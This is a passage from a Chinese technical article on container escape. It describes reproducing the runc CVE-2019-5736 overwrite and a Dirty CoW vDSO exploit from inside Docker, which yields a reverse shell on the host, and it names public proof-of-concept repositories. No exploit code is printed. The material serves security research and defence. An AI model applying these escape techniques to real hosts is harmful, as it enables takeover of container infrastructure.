
下图[8]较为完整地展示了除底层操作系统外的容器及容器集群环境的程序组件。本节涉及到的相关漏洞均分布在这些程序当中。
5.1 CVE-2019-5736
CVE-2019-5736是由波兰CTF战队Dragon Sector在35C3 CTF赛后基于赛中一道沙盒逃逸题目获得的启发,对runc进行漏洞挖掘,成功发现的一个能够覆盖宿主机runc程序的容器逃逸漏洞。该漏洞于2019年2月11日通过邮件列表披露。
「绿盟科技研究通讯」曾发表过一篇《容器逃逸成真:从CTF解题到CVE-2019-5736漏洞挖掘分析》,深度讲解了该漏洞的前因后果及作为启发的35C3 CTF题目,推荐感兴趣的读者阅读。
我们先在本地搭建起漏洞环境(下图给出了docker和runc的版本号供参照),然后运行一个容器,在容器中模仿攻击者执行/poc程序[9],该程序在覆盖容器内/bin/sh为#!/proc/self/exe后等待runc的出现。具体过程如下图所示(图中下方“找到PID为28的进程并获得文件描述符”是宿主机上受害者执行docker exec操作之后才触发的):

容器内的/poc程序运行后,我们在容器外的宿主机上模仿受害者使用docker exec命令执行容器内/bin/sh打开shell的场景。触发漏洞后,一如预期,并没有交互式shell打开,相反,/tmp下已经出现攻击者写入的hello,host,具体过程如下图所示:

这里我们进行概念性验证,所以仅仅向宿主机上写入文件。事实上,该漏洞的真正效果是命令执行。
6. 内核漏洞导致的容器逃逸
Linux内核漏洞的危害之大、影响范围之广,使得它在各种攻防话题下都占据非常重要的一席。无论是传统的权限提升、Rootkit(隐蔽通信和高权限访问持久化)、DDoS,还是如今我们谈论的容器逃逸,一旦有内核漏洞加持,往往就会从不可行变为可行,从可行变为简单。事实上,无论攻防场景怎样变化,我们对内核漏洞的利用往往都是从用户空间非法进入内核空间开始,到内核空间赋予当前或其他进程高权限后回到用户空间结束。

就容器来讲,归根结底,它只是一种受到各种安全机制约束的进程,因此从攻防两端来看,容器逃逸都遵循传统的权限提升流程。攻击者可以凭借此特点拓展容器逃逸的思路(一旦有新的内核漏洞产生,就可以考虑它是否能够用于容器逃逸),防守者则能够针对此特征进行防护(为宿主机内核打补丁就阻止了这种逃逸手段)和检测(内核漏洞利用有什么特点)。
本文并非以内核漏洞为关注点,列举并剖析过多的内核漏洞于目标没有大的益处。我们可以提出的问题是,为什么内核漏洞能够用于容器逃逸?在具体实施过程中与内核漏洞用于传统权限提升有什么不同?在有了内核漏洞利用代码之后还需要做哪些工作才能实现容器逃逸?这些工作是否能够工程化,进而形成固定套路?这些问题将把我们带入更深层次的研究中去,也会有不一样的收获。一如主旨,我们将这些问题留给后续文章,本文还是将重点放在案例的介绍上面。
6.1 CVE-2016-5195
近年来,Linux系统曝出过无数内核漏洞,其中能够用来提权的也不少,脏牛(CVE-2016-5195依赖于内存页的写时复制机制,该机制英文名称为Copy-on-Write,再结合内存页特性,将漏洞命名为Dirty CoW,译为脏牛)大概是其中最有名气的漏洞之一。漏洞发现者甚至为其申请了专属域名(dirtycow.ninja),在笔者的印象中,上一个同样申请了域名的严重漏洞还是2014年的心脏滴血(CVE-2014-0160,heartbleed.com)。自这两个漏洞开始,越来越多的研究人员开始为他们发现的高危漏洞申请域名(尽管依然是极少数)。

关于脏牛漏洞的分析和利用文章早已遍布全网。这里我们使用来自scumjr的PoC[10]来完成容器逃逸。该利用的核心思路是向vDSO内写入shellcode并劫持正常函数的调用过程。
首先布置好实验环境,然后在宿主机上以root权限创建/root/flag并写入以下内容:
flag{Welcome_2_the_real_world}
接着进入容器,执行漏洞利用程序,在攻击者指定的竞争条件胜出后,可以获得宿主机上反弹过来的shell,在shell中成功读取之前创建的高权限flag:
7. 总结
本文梳理了当下常见的容器逃逸相关技术。我们先介绍了容器环境检测的意义和方法,然后从「危险配置」、「危险挂载」、「相关程序漏洞」及「内核漏洞」四个方面介绍了若干容器逃逸方法,并进行简单的Demo展示。
本文的主要目的是帮助大家建立对「容器逃逸」的基本了解,认识到这一问题的严重性、广泛性和复杂性,并未涉及过多深层次知识。后续,我们将逐渐深入探讨相关逃逸技术及底层原理,并在充分了解攻方手段后,转换到守方视角,提出行之有效的防御和检测方法。
注:
- 本文主要以Docker为实际场景进行探讨。另外,文中提到的绝大多数安全问题同样影响同等角色的其他容器实现。
- 第4节题图来自[5]。
- 第6节题图来自[11]。
参考文献
- rapid7/metasploit-framework/blob/master/modules/post/linux/gather/checkcontainer.rb
- How to determine if a process runs inside lxc/Docker?
- Docker容器环境检测方法【代码】
- What are .dockerenv and .dockerinit?
- Docker Tips : about /var/run/docker.sock
- Linux Programmer’s Manual: core - core dump file
- 利用 /proc/sys/kernel/core_pattern隐藏系统后门
- containerd
- Frichetten/CVE-2019-5736-PoC
- scumjr/dirtycow-vdso
- A high-risk two-years old flaw in Linux kernel was just patched
- Linux Programmer’s Manual: capabilities - overview of Linux capabilities
- moby/moby
- Docker can now run within Docker
- Runtime privilege and Linux capabilities